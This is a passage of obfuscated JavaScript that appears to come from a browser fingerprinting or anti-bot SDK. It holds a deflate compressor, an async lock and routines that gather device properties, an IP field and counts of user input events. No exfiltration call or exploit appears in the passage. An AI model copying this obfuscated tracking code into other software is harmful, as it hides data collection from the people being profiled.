_0x56051b[a0_0xb601(0x871)]=-0x1,_0x3efce0;_0xec9842=0x0;}_0x56051b[a0_0xb601(0x870)]<_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x877)][a0_0xb601(0x1f)]?_0x401938=_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x877)][a0_0xb601(0xaf)](_0x56051b[a0_0xb601(0x870)]++)&0xff:_0x401938=0x0,_0x46ccdb(_0x56051b,_0x401938);}while(_0x401938!==0x0);_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x875)]&&_0x56051b[a0_0xb601(0x80c)]>_0xec9842&&(_0x2165c3[a0_0xb601(0x858)]=_0x3c35db(_0x2165c3[a0_0xb601(0x858)],_0x56051b[a0_0xb601(0x80b)],_0x56051b[a0_0xb601(0x80c)]-_0xec9842,_0xec9842));}_0x56051b[a0_0xb601(0x150)]=_0x5c8850;}if(_0x56051b[a0_0xb601(0x150)]===_0x5c8850){if(_0x56051b[a0_0xb601(0x86f)][a0_0xb601(0x875)]){if(_0x56051b[a0_0xb601(0x80c)]+0x2>_0x56051b[a0_0xb601(0x864)]){_0x21b544(_0x2165c3);if(_0x56051b[a0_0xb601(0x80c)]!==0x0)return _0x56051b[a0_0xb601(0x871)]=-0x1,_0x3efce0;}_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x858)]&0xff),_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x858)]>>0x8&0xff),_0x2165c3[a0_0xb601(0x858)]=0x0;}_0x56051b[a0_0xb601(0x150)]=_0x38e2a6,_0x21b544(_0x2165c3);if(_0x56051b[a0_0xb601(0x80c)]!==0x0)return _0x56051b[a0_0xb601(0x871)]=-0x1,_0x3efce0;}if(_0x2165c3[a0_0xb601(0x856)]!==0x0||_0x56051b[a0_0xb601(0x85f)]!==0x0||_0x377b2d!==_0x43eaf9&&_0x56051b[a0_0xb601(0x150)]!==_0x38e8e9){var _0x1adc0a=_0x56051b[a0_0xb601(0x659)]===0x0?_0x112837(_0x56051b,_0x377b2d):_0x56051b[a0_0xb601(0x820)]===_0x4efc81?_0x2ff7f4(_0x56051b,_0x377b2d):_0x56051b[a0_0xb601(0x820)]===_0x5b74cc?_0x1c4f0f(_0x56051b,_0x377b2d):_0xad8c2[_0x56051b[a0_0xb601(0x659)]][a0_0xb601(0x86e)](_0x56051b,_0x377b2d);(_0x1adc0a===_0x24ddd6||_0x1adc0a===_0x156b13)&&(_0x56051b[a0_0xb601(0x150)]=_0x38e8e9);if(_0x1adc0a===_0x3cf39b||_0x1adc0a===_0x24ddd6)return _0x2165c3[a0_0xb601(0x84f)]===0x0&&(_0x56051b[a0_0xb601(0x871)]=-0x1),_0x3efce0;if(_0x1adc0a===_0x514e60){if(_0x377b2d===_0x341c60)_0x39d459(_0x56051b);else _0x377b2d!==_0x14056c&&(_0x56c32d(_0x56051b,0x0,0x0,![]),_0x377b2d===_0x1719cd&&(_0x150364(_0x56051b[a0_0xb601(0x131)]),_0x56051b[a0_0xb601(0x85f)]===0x0&&(_0x56051b[a0_0xb601(0x855)]=0x0,_0x56051b[a0_0xb601(0x854)]=0x0,_0x56051b[a0_0xb601(0x862)]=0x0)));_0x21b544(_0x2165c3);if(_0x2165c3[a0_0xb601(0x84f)]===0x0)return _0x56051b[a0_0xb601(0x871)]=-0x1,_0x3efce0;}}if(_0x377b2d!==_0x8b72ec)return _0x3efce0;if(_0x56051b[a0_0xb601(0x58)]<=0x0)return _0xd7f3fc;return _0x56051b[a0_0xb601(0x58)]===0x2?(_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x858)]&0xff),_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x858)]>>0x8&0xff),_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x858)]>>0x10&0xff),_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x858)]>>0x18&0xff),_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x859)]&0xff),_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x859)]>>0x8&0xff),_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x859)]>>0x10&0xff),_0x46ccdb(_0x56051b,_0x2165c3[a0_0xb601(0x859)]>>0x18&0xff)):(_0x3e38f0(_0x56051b,_0x2165c3[a0_0xb601(0x858)]>>>0x10),_0x3e38f0(_0x56051b,_0x2165c3[a0_0xb601(0x858)]&0xffff)),_0x21b544(_0x2165c3),_0x56051b[a0_0xb601(0x58)]>0x0&&(_0x56051b[a0_0xb601(0x58)]=-_0x56051b[a0_0xb601(0x58)]),_0x56051b[a0_0xb601(0x80c)]!==0x0?_0x3efce0:_0xd7f3fc;}function _0x455f4e(_0x41295c){if(_0x58c206(_0x41295c))return _0x5ea2c9;var _0x2f80b9=_0x41295c[a0_0xb601(0x98)][a0_0xb601(0x150)];return _0x41295c[a0_0xb601(0x98)]=null,_0x2f80b9===_0x38e2a6?_0x175820(_0x41295c,_0x3adcb6):_0x3efce0;}function _0x2d88e7(_0x4739ba){var _0x1124fd=0x0;for(var _0x5133ea=0x0,_0x3a66c3=_0x4739ba[a0_0xb601(0x1f)];_0x5133ea<_0x3a66c3;_0x5133ea++){_0x1124fd+=_0x4739ba[_0x5133ea][a0_0xb601(0x1f)];}var _0x34a2aa=new Uint8Array(_0x1124fd);for(var _0x5a6051=0x0,_0x306463=0x0,_0x3a7383=_0x4739ba[a0_0xb601(0x1f)];_0x5a6051<_0x3a7383;_0x5a6051++){var _0x3f37ee=_0x4739ba[_0x5a6051];_0x34a2aa[a0_0xb601(0x50)](_0x3f37ee,_0x306463),_0x306463+=_0x3f37ee[a0_0xb601(0x1f)];}return _0x34a2aa;}var _0x468039=_0x31a5d0(function _0x2233c8(){_0x3bbced(this,_0x2233c8),this[a0_0xb601(0x67a)]=null,this[a0_0xb601(0x857)]=0x0,this[a0_0xb601(0x856)]=0x0,this[a0_0xb601(0x859)]=0x0,this[a0_0xb601(0x850)]=null,this[a0_0xb601(0x852)]=0x0,this[a0_0xb601(0x84f)]=0x0,this[a0_0xb601(0x853)]=0x0,this[a0_0xb601(0x1dd)]='',this[a0_0xb601(0x98)]=null,this[a0_0xb601(0x81f)]=0x2,this[a0_0xb601(0x858)]=0x0;}),_0x588bd4=_0x1cb674[a0_0xb601(0x82f)],_0x31184e=_0x1cb674[a0_0xb601(0x831)],_0x49d680=_0x1cb674[a0_0xb601(0x832)],_0x5a677a=_0x1cb674[a0_0xb601(0x833)],_0x29d212=_0x1cb674[a0_0xb601(0x836)],_0x51754e=_0x1cb674[a0_0xb601(0x837)],_0x4f432f=_0x1cb674[a0_0xb601(0x841)],_0x7075c7=_0x1cb674[a0_0xb601(0x846)],_0x40850d=_0x1cb674[a0_0xb601(0x84a)],_0x333159=(function(){function _0x1f2fb6(){_0x3bbced(this,_0x1f2fb6);var _0x117f15={};_0x117f15[a0_0xb601(0x659)]=_0x4f432f,_0x117f15[a0_0xb601(0x161)]=_0x40850d,_0x117f15[a0_0xb601(0x879)]=0x4000,_0x117f15[a0_0xb601(0x87a)]=0x1f,_0x117f15[a0_0xb601(0x87b)]=0x8,_0x117f15[a0_0xb601(0x820)]=_0x7075c7,this[a0_0xb601(0x87c)]=_0x117f15;var _0x1cd460=this[a0_0xb601(0x87c)];this[a0_0xb601(0x87d)]=0x0,this[a0_0xb601(0x1dd)]='',this[a0_0xb601(0x87e)]=![],this[a0_0xb601(0x87f)]=[],this[a0_0xb601(0x81e)]=new _0x468039(),this[a0_0xb601(0x81e)][a0_0xb601(0x84f)]=0x0,this[a0_0xb601(0x102)]=null,_0x352145(this[a0_0xb601(0x81e)],_0x1cd460[a0_0xb601(0x659)],_0x1cd460[a0_0xb601(0x161)],_0x1cd460[a0_0xb601(0x87a)],_0x1cd460[a0_0xb601(0x87b)],_0x1cd460[a0_0xb601(0x820)]);}return _0x31a5d0(_0x1f2fb6,[{'key':a0_0xb601(0x3c),'value':function _0x4d2c73(_0x6db1af,_0x534684){var _0x3e31b3=this[a0_0xb601(0x81e)],_0xe1c0c7=this[a0_0xb601(0x87c)][a0_0xb601(0x879)],_0x3a082d,_0x2e42b8;if(this[a0_0xb601(0x87e)])return![];_0x534684===~~_0x534684?_0x2e42b8=_0x534684:_0x2e42b8=_0x534684===!![]?_0x5a677a:_0x588bd4;_0x3e31b3[a0_0xb601(0x67a)]=new Uint8Array(_0x6db1af),_0x3e31b3[a0_0xb601(0x857)]=0x0,_0x3e31b3[a0_0xb601(0x856)]=_0x3e31b3[a0_0xb601(0x67a)][a0_0xb601(0x1f)];for(;;){_0x3e31b3[a0_0xb601(0x84f)]===0x0&&(_0x3e31b3[a0_0xb601(0x850)]=new Uint8Array(_0xe1c0c7),_0x3e31b3[a0_0xb601(0x852)]=0x0,_0x3e31b3[a0_0xb601(0x84f)]=_0xe1c0c7);if((_0x2e42b8===_0x31184e||_0x2e42b8===_0x49d680)&&_0x3e31b3[a0_0xb601(0x84f)]<=0x6){this[a0_0xb601(0x880)](_0x3e31b3[a0_0xb601(0x850)][a0_0xb601(0x7d1)](0x0,_0x3e31b3[a0_0xb601(0x852)])),_0x3e31b3[a0_0xb601(0x84f)]=0x0;continue;}_0x3a082d=_0x449d5c(_0x3e31b3,_0x2e42b8);if(_0x3a082d===_0x51754e)return _0x3e31b3[a0_0xb601(0x852)]>0x0&&this[a0_0xb601(0x880)](_0x3e31b3[a0_0xb601(0x850)][a0_0xb601(0x7d1)](0x0,_0x3e31b3[a0_0xb601(0x852)])),_0x3a082d=_0x455f4e(this[a0_0xb601(0x81e)]),this[a0_0xb601(0x881)](_0x3a082d),this[a0_0xb601(0x87e)]=!![],_0x3a082d===_0x29d212;if(_0x3e31b3[a0_0xb601(0x84f)]===0x0){this[a0_0xb601(0x880)](_0x3e31b3[a0_0xb601(0x850)]);continue;}if(_0x2e42b8>0x0&&_0x3e31b3[a0_0xb601(0x852)]>0x0){this[a0_0xb601(0x880)](_0x3e31b3[a0_0xb601(0x850)][a0_0xb601(0x7d1)](0x0,_0x3e31b3[a0_0xb601(0x852)])),_0x3e31b3[a0_0xb601(0x84f)]=0x0;continue;}if(_0x3e31b3[a0_0xb601(0x856)]===0x0)break;}return!![];}},{'key':a0_0xb601(0x880),'value':function _0x1c40eb(_0x4d0273){this[a0_0xb601(0x87f)][a0_0xb601(0x3c)](_0x4d0273);}},{'key':a0_0xb601(0x881),'value':function _0x384281(_0x312d28){_0x312d28===_0x29d212&&(this[a0_0xb601(0x102)]=_0x2d88e7(this[a0_0xb601(0x87f)])),this[a0_0xb601(0x87f)]=[],this[a0_0xb601(0x87d)]=_0x312d28,this[a0_0xb601(0x1dd)]=this[a0_0xb601(0x81e)][a0_0xb601(0x1dd)];}}]),_0x1f2fb6;}());function _0x506156(_0x2edc23){var _0x4c2f94=new _0x333159();return _0x4c2f94[a0_0xb601(0x3c)](_0x2edc23,!![]),_0x4c2f94[a0_0xb601(0x102)];}var _0x430344=(function(){function _0x48cd50(){_0x3bbced(this,_0x48cd50),this[a0_0xb601(0x882)]=![],this[a0_0xb601(0x883)]=[];}return _0x31a5d0(_0x48cd50,[{'key':a0_0xb601(0x884),'value':function _0x306967(){var _0x9064ad=this;return new _0x480a32(function(_0x2916e7,_0x1c5fe4){!_0x9064ad[a0_0xb601(0x882)]?(_0x9064ad[a0_0xb601(0x882)]=!![],_0x2916e7()):_0x9064ad[a0_0xb601(0x883)][a0_0xb601(0x3c)](_0x2916e7);});}},{'key':a0_0xb601(0x885),'value':function _0x2480cc(){if(this[a0_0xb601(0x883)][a0_0xb601(0x1f)]){this[a0_0xb601(0x882)]=!![];var _0x4887df=this[a0_0xb601(0x883)][a0_0xb601(0x886)]();_0x4887df&&_0x4887df();}else this[a0_0xb601(0x882)]=![];}}]),_0x48cd50;}());function _0x865ad2(){return _0x1e34b5[a0_0xb601(0xe)](this,arguments);}function _0x1e34b5(){return _0x1e34b5=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x157e23(){return _0x9244a6[a0_0xb601(0x58)](function _0x2fa504(_0x2f1825){while(0x1){switch(_0x2f1825[a0_0xb601(0x17e)]=_0x2f1825[a0_0xb601(0xbe)]){case 0x0:_0x2f1825[a0_0xb601(0xbe)]=0x2;return _0x480a32[a0_0xb601(0x12)]([_0x28ae86(_0x2053f4,0xda,0x1),_0x9fecf1(_0x183b13,0xe1,0x1),_0x50a486(_0x377ba8,0xfc,0x64),_0x9fecf1(_0x25d8e3,0xfe,0x1),_0x50a486(_0x7ae782,0xfd,0x1e),_0x9fecf1(_0x1422a9,0x105,0x1),_0x50a486(_0x26de49,0x106,0x1e),_0x55a56d(_0x4520bd,0x107,[0x1,0x1,0x1,0x1,0x1,0x1,0x1,0x1]),_0x50a486(_0x3b19ac,0x109,0x190),_0x50a486(_0x429f81,0x10c,0x1f4),_0x9fecf1(_0x53ec1d,0x10d,0x2),_0x50a486(_0x550b25,0x10e,0x64),_0x9fecf1(_0x5eaee3,0x10f,0x4),_0x55a56d(_0x7dceab,0x110,[0x2,0x2]),_0x50a486(_0x48cd66,0x117,0x5),_0x9fecf1(_0x554419,0x118,0x1),_0x5b74fd(_0x47d791,0x119,0x10),_0x5b74fd(_0x3e51d6,0x11a,0x10),_0x50a486(_0x2adcb6,0x11b,0x1f4),_0x9fecf1(_0x509dde,0x1f5,0x1),_0x50a486(_0x2f8df1,0x1f7,0x20),_0x50a486(_0x1d7ea4,0x1f9,0x3),_0x50a486(_0x4cd700,0x1fb,0x190),_0x50a486(_0x43d76f,0x1fd,0x1e),_0x55a56d(_0x21d03f,0x1fc,[0x4,0x4]),_0x50a486(_0xab54bd,0x1fe,0xf),_0x50a486(_0x1bc80a,0x1ff,0x20),_0x28ae86(_0x1eda58,0x200,0x1),_0x50a486(_0x5c2aba,0x201,0x64),_0x50a486(_0x410646,0x2bc,0xc8),_0x55a56d(_0x3ad78a,0x2c9,[0x4,0x4]),_0x50a486(_0x1ac564,0x320,0x8),_0x50a486(_0x7eb93f,0x321,0x8),_0x50a486(_0x153ec6,0x322,0x8),_0x50a486(_0x52fdc1,0x323,0x8),_0x50a486(_0x37f540,0x324,0x8),_0x5b74fd(_0xd32105,0x386,0x10),_0x5b74fd(_0x1605b4,0x388,0x10),_0x50a486(_0x293559,0xc8,0x190),_0x50a486(_0x2949cb,0xc9,0x14),_0x9fecf1(_0x3ffef4,0xca,0x1),_0x9fecf1(_0x3e7d24,0xcb,0x1),_0x9fecf1(_0xaf8676,0xce,0x1),_0x28ae86(_0x3d7860,0xcf,0x1),_0x28ae86(_0x3aa52e,0xd0,0x1),_0x28ae86(_0x42a0e1,0xd1,0x1),_0x28ae86(_0x4045a8,0xd2,0x1),_0x28ae86(_0x271cb3,0xd3,0x1),_0x50a486(_0x4fb9a6,0xd5,0xa),_0x50a486(_0x40c5d7,0xd6,0xf),_0x5b74fd(_0x48dbc4,0xd8,0x10),_0x5b74fd(_0x5cca9c,0xd9,0x10),_0x28ae86(_0x30eb1e,0xdf,0x1),_0x28ae86(_0x57f82a,0xe4,0x1),_0x28ae86(_0x26dc7f,0xe5,0x1),_0x50a486(_0x13556e,0xe9,0x190),_0x50a486(_0x2a6ccf,0xea,0x40),_0x50a486(_0x578516,0xee,0x28),_0x50a486(_0x484759,0xef,0x14),_0x5b74fd(_0x1f8aec,0xf0,0x10),_0x9fecf1(_0x296795,0xf1,0x2),_0x55a56d(_0x203797,0xf2,[0x2,0x2,0x2,0x2]),_0x9fecf1(_0x83ce41,0xf3,0x1),_0x28ae86(_0x4dcba3,0xfa,0x1),_0x9fecf1(_0x1592a4,0xfb,0x1),_0x9fecf1(_0x431042,0x102,0x1),_0x9fecf1(_0xd5d6b3,0x104,0x4),_0x9fecf1(_0x1062e8,0x108,0x1),_0x9fecf1(_0x532dba,0x10b,0x1),_0x5b74fd(_0x11c799,0x111,0x10),_0x50a486(_0x2bea7f,0x385,0xc8),_0x28ae86(_0x32ff61,0x1fa,0x1),_0x55a56d(_0x5389a7,0x1f6,[0x1,0x1,0x4,0x4]),_0x50a486(_0x1d1b9f,0xff,0x14),_0x5b74fd(_0x3e286f(_0x174750),0x384,0x10),_0x50a486(_0x425ccc,0x1f4,0x64),_0x50a486(_0x19fd6e,0x11c,0x190),_0x28ae86(_0x32eaff,0x38f,0x1),_0x9fecf1(_0x53ae28,0x390,0x4),_0x9fecf1(_0x4694b6,0x391,0x4),_0x50a486(_0x41d8f6,0x392,0x64),_0x5b74fd(_0x599f31,0x393,0x10),_0x5b74fd(_0x2a36cd,0x394,0x10),_0x5b74fd(_0x3b59ef,0x395,0x10),_0x5b74fd(_0x19f3ad,0x396,0x10),_0x5b74fd(_0x15e1a3,0x397,0x10),_0x5b74fd(_0x444919,0x398,0x10),_0x5b74fd(_0x2954c7,0x399,0x10),_0x50a486(_0x1efbd3,0x3c1,0x1f4),_0x50a486(_0xebb85b,0x3c2,0x190),_0x50a486(_0x5e2bd8,0x3c3,0x190),_0x9fecf1(_0x1d9198,0x3c4,0x1),_0x50a486(_0x1d1c7a,0x3c5,0x28),_0x9fecf1(_0x133f8a,0x3c6,0x4),_0x50a486(_0x3e0dc0,0x3c9,0x190),_0x50a486(_0x1e2f2a,0x3cd,0x14),_0x50a486(_0x3550c7,0x3ce,0x190),_0x50a486(_0x2fc2db,0x3d4,0x64),_0x50a486(_0x4f66a6,0x3d1,0x1f4),_0x50a486(_0x4f0553,0x3d0,0x1f4),_0x50a486(_0x5b9910,0x3d2,0x14),_0x50a486(_0x1f4a83,0x3da,0x28),_0x50a486(_0x4e7b25,0x3db,0x28),_0x50a486(_0x58f41d,0x3dc,0x1f4),_0x50a486(_0x1ad2db,0x3dd,0x190)]);case 0x2:return _0x2f1825[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2f1825[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x2f1825[a0_0xb601(0x1b4)]();}}},_0x157e23);})),_0x1e34b5[a0_0xb601(0xe)](this,arguments);}function _0xef4130(_0x1b556a,_0x3b7605){return _0x2bae0c[a0_0xb601(0xe)](this,arguments);}function _0x2bae0c(){return _0x2bae0c=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x1366d1(_0x45b6d8,_0x40ac07){return _0x9244a6[a0_0xb601(0x58)](function _0x267e5c(_0x238589){while(0x1){switch(_0x238589[a0_0xb601(0x17e)]=_0x238589[a0_0xb601(0xbe)]){case 0x0:_0x238589[a0_0xb601(0xbe)]=0x2;return _0x480a32[a0_0xb601(0x12)]([_0x50a486(_0x56f486(_0x45b6d8[a0_0xb601(0x7f9)]),0x2,0x20),_0x50a486(_0x56f486(_0x45b6d8[a0_0xb601(0x887)]()),0x3,0x20),_0x50a486(_0x56f486(_0x45b6d8[a0_0xb601(0x888)]),0x4,0x14),_0x50a486(_0x56f486(_0x45b6d8[a0_0xb601(0x889)]),0x5,0x20),_0x50a486(_0x56f486(_0x45b6d8[a0_0xb601(0x88a)]),0x6,0x10),_0x9fecf1(_0x56f486(_0x45b6d8[a0_0xb601(0x88b)]),0x203,0x4),_0x9fecf1(_0x56f486(_0x45b6d8[a0_0xb601(0x88c)]),0x204,0x4),_0x50a486(_0x56f486(_0x45b6d8[a0_0xb601(0x88d)]),0x79,0x20),_0x50a486(_0x41723e,0x38e,0x190),_0x9fecf1(_0x1a3f0a,0x116,0x4),_0x50a486(_0x5477ca,0x3cf,0x14),_0x50a486(_0x4349f4,0x3de,0x14),_0x50a486(_0x56f486(_0x40ac07[a0_0xb601(0x663)]),0x3c0,0x190),_0x50a486(_0x56f486(_0x40ac07[a0_0xb601(0x2a1)]),0x39c,0x190),_0x50a486(_0x56f486(_0x40ac07[a0_0xb601(0x2a6)]),0x39d,0x190),_0x50a486(_0x56f486(_0x40ac07[a0_0xb601(0x88e)]),0x3d3,0x64),_0x50a486(_0x56f486(_0x40ac07[a0_0xb601(0x88f)]),0xbbe,0x190),_0x50a486(_0x56f486(_0x40ac07[a0_0xb601(0x890)]),0xbbf,0x190),_0x50a486(_0x56f486(_0x40ac07[a0_0xb601(0x891)]),0x101,0x1f4),_0x50a486(_0x56f486(_0x40ac07[a0_0xb601(0x892)]),0x39a,0x64),_0x9fecf1(_0x56f486(_0x40ac07[a0_0xb601(0x893)]),0x3cb,0x4),_0x9fecf1(_0x56f486(_0x40ac07[a0_0xb601(0x894)]),0x3cc,0x4),_0x9fecf1(_0x56f486(_0x45b6d8[a0_0xb601(0x895)]()),0xbb9,0x4),_0x50a486(_0x56f486(_0x45b6d8[a0_0xb601(0x896)]()),0xbba,0x190),_0x50a486(_0x56f486(_0x45b6d8[a0_0xb601(0x897)]()),0xbbb,0x80),_0x50a486(_0x16ec7e,0x3d9,0xc8)]);case 0x2:return _0x238589[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x238589[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x238589[a0_0xb601(0x1b4)]();}}},_0x1366d1);})),_0x2bae0c[a0_0xb601(0xe)](this,arguments);}function _0x2c82c0(_0x13b94a){return _0x33c805[a0_0xb601(0xe)](this,arguments);}function _0x33c805(){return _0x33c805=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x3a98b8(_0xb1ccee){return _0x9244a6[a0_0xb601(0x58)](function _0x444412(_0x5ee1a7){while(0x1){switch(_0x5ee1a7[a0_0xb601(0x17e)]=_0x5ee1a7[a0_0xb601(0xbe)]){case 0x0:_0x5ee1a7[a0_0xb601(0xbe)]=0x2;return _0x480a32[a0_0xb601(0x12)]([_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x898)]),0x6e,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x899)]),0x6f,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x89a)]),0x70,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x89b)]),0x71,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x89c)]),0x72,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x89d)]),0x73,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x89e)]),0x74,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x89f)]),0x75,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x8a0)]),0x76,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x8a1)]),0x77,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x8a2)]),0x78,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x8a3)]),0x3c7,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x8a4)]),0x3c8,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x8a5)]),0x3d5,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x8a6)]),0x3d6,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x8a7)]),0x3d7,0x2),_0x9fecf1(_0x56f486(_0xb1ccee[a0_0xb601(0x8a8)]),0x3d8,0x2)]);case 0x2:return _0x5ee1a7[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x5ee1a7[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x5ee1a7[a0_0xb601(0x1b4)]();}}},_0x3a98b8);})),_0x33c805[a0_0xb601(0xe)](this,arguments);}function _0x2714b0(_0x5ec05f,_0x4dff7d){return _0x134911[a0_0xb601(0xe)](this,arguments);}function _0x134911(){return _0x134911=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x414797(_0x30a051,_0x1d100b){var _0x3890d7,_0xf892a3,_0x8173a3,_0x28ed13,_0xcf19b9,_0x138255,_0x45c723,_0x123ab2,_0x5e5620,_0x194c26,_0xc40b58,_0x33cc03,_0x3aa112,_0x1b0a5d;return _0x9244a6[a0_0xb601(0x58)](function _0x3364f7(_0x37583d){while(0x1){switch(_0x37583d[a0_0xb601(0x17e)]=_0x37583d[a0_0xb601(0xbe)]){case 0x0:_0x3890d7='',_0xf892a3='',_0x8173a3='',_0x28ed13='',_0xcf19b9='',_0x138255='',_0x45c723='',_0x123ab2='',_0x5e5620='',_0x194c26='',_0xc40b58='',_0x33cc03='',_0x3aa112='';if(_0x30a051&&_0x1d100b)try{_0x1b0a5d=JSON[a0_0xb601(0x1cb)](_0x1d100b),_0x3890d7=_0x1b0a5d[a0_0xb601(0x8a9)],_0xf892a3=_0x1b0a5d[a0_0xb601(0x8aa)],_0x8173a3=_0x1b0a5d[a0_0xb601(0x8ab)],_0x28ed13=_0x1b0a5d[a0_0xb601(0x8ac)],_0xcf19b9=_0x1b0a5d[a0_0xb601(0x8ad)],_0x138255=_0x1b0a5d[a0_0xb601(0x31c)],_0x45c723=_0x1b0a5d['ip'],_0x123ab2=_0x1b0a5d[a0_0xb601(0x8ae)],_0x5e5620=_0x1b0a5d[a0_0xb601(0x8af)],_0x194c26=_0x1b0a5d[a0_0xb601(0x8b0)],_0xc40b58=_0x1b0a5d[a0_0xb601(0x8b1)],_0x33cc03=_0x1b0a5d[a0_0xb601(0x8b2)],_0x3aa112=_0x1b0a5d[a0_0xb601(0x8b3)];}catch(_0x53484c){}_0x37583d[a0_0xb601(0xbe)]=0x10;return _0x480a32[a0_0xb601(0x12)]([_0x50a486(_0x56f486(_0x3890d7),0x39f,0xc8),_0x50a486(_0x56f486(_0xf892a3),0x3a0,0xc8),_0x50a486(_0x56f486(_0x8173a3),0x3a1,0xc8),_0x50a486(_0x56f486(_0x28ed13),0x3a2,0xc8),_0x50a486(_0x56f486(_0xcf19b9),0x3a3,0xc8),_0x50a486(_0x56f486(_0x138255),0x3a4,0xc8),_0x50a486(_0x56f486(_0x45c723),0x3a5,0xc8),_0x50a486(_0x56f486(_0x123ab2),0x3a6,0xc8),_0x50a486(_0x56f486(_0x5e5620),0x3a7,0xc8),_0x50a486(_0x56f486(_0x194c26),0x3a8,0xc8),_0x50a486(_0x56f486(_0xc40b58),0x3a9,0xc8),_0x50a486(_0x56f486(_0x33cc03),0x3aa,0xc8),_0x50a486(_0x56f486(_0x3aa112),0x3ab,0xc8)]);case 0x10:return _0x37583d[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x37583d[a0_0xb601(0x163)]);case 0x11:case a0_0xb601(0x180):return _0x37583d[a0_0xb601(0x1b4)]();}}},_0x414797);})),_0x134911[a0_0xb601(0xe)](this,arguments);}function _0x36bbef(_0x410900,_0x1f77e7){return _0x1492b1[a0_0xb601(0x11e)](_0x410900,_0x1f77e7,!![]),function(){return _0x1492b1[a0_0xb601(0x8b4)](_0x410900,_0x1f77e7,!![]);};}function _0x5a3c4d(_0x30b35b,_0x2b638b){return _0x4d09a3[a0_0xb601(0x11e)](_0x30b35b,_0x2b638b,!![]),function(){return _0x4d09a3[a0_0xb601(0x8b4)](_0x30b35b,_0x2b638b,!![]);};}var _0x2f56f2=(function(){function _0xa5896b(){_0x3bbced(this,_0xa5896b),this[a0_0xb601(0x898)]=0x0,this[a0_0xb601(0x899)]=0x0,this[a0_0xb601(0x89a)]=0x0,this[a0_0xb601(0x89b)]=0x0,this[a0_0xb601(0x89c)]=0x0,this[a0_0xb601(0x89d)]=0x0,this[a0_0xb601(0x89e)]=0x0,this[a0_0xb601(0x89f)]=0x0,this[a0_0xb601(0x8a0)]=0x0,this[a0_0xb601(0x8a1)]=0x0,this[a0_0xb601(0x8a2)]=0x0,this[a0_0xb601(0x8a3)]=0x0,this[a0_0xb601(0x8a4)]=0x0,this[a0_0xb601(0x8a5)]=0x0,this[a0_0xb601(0x8a6)]=0x0,this[a0_0xb601(0x8a7)]=0x0,this[a0_0xb601(0x8b5)]=_0x300ded(),this[a0_0xb601(0x8b6)]=0x0,this[a0_0xb601(0x8a8)]=0x0,this[a0_0xb601(0x8b7)]='';}return _0x31a5d0(_0xa5896b,[{'key':a0_0xb601(0x8b8),'value':function _0xba208e(){var _0x5e1393=this;_0x5a3c4d(a0_0xb601(0x8b9),function(){_0x5e1393[a0_0xb601(0x898)]++,_0x5e1393[a0_0xb601(0x8a5)]++;var _0xd05320=_0x300ded(),_0x368222=_0xd05320-_0x5e1393[a0_0xb601(0x8b5)];_0x368222<0x20&&_0x5e1393[a0_0xb601(0x8a6)]++,_0x368222<0x1&&_0x5e1393[a0_0xb601(0x8a7)]++,_0x5e1393[a0_0xb601(0x8b5)]=_0xd05320;}),_0x5a3c4d(a0_0xb601(0x8ba),function(){return _0x5e1393[a0_0xb601(0x898)]++;}),_0x5a3c4d(a0_0xb601(0x8bb),function(){return _0x5e1393[a0_0xb601(0x898)]++;}),_0x5a3c4d(a0_0xb601(0x8bc),function(){return _0x5e1393[a0_0xb601(0x898)]++;}),_0x5a3c4d(a0_0xb601(0x8bd),function(_0x1441eb){_0x5e1393[a0_0xb601(0x899)]++,_0x1441eb[a0_0xb601(0x8be)]?_0x5e1393[a0_0xb601(0x8a3)]++:_0x5e1393[a0_0xb601(0x8a4)]++;}),_0x5a3c4d(a0_0xb601(0x8bf),function(){return _0x5e1393[a0_0xb601(0x89a)]++;}),_0x5a3c4d(a0_0xb601(0x8c0),function(){return _0x5e1393[a0_0xb601(0x89a)]++;}),_0x5a3c4d(a0_0xb601(0x8c1),function(){return _0x5e1393[a0_0xb601(0x89a)]++;}),_0x5a3c4d(a0_0xb601(0x8c2),function(){return _0x5e1393[a0_0xb601(0x89a)]++;}),_0x5a3c4d(a0_0xb601(0x8c3),function(){return 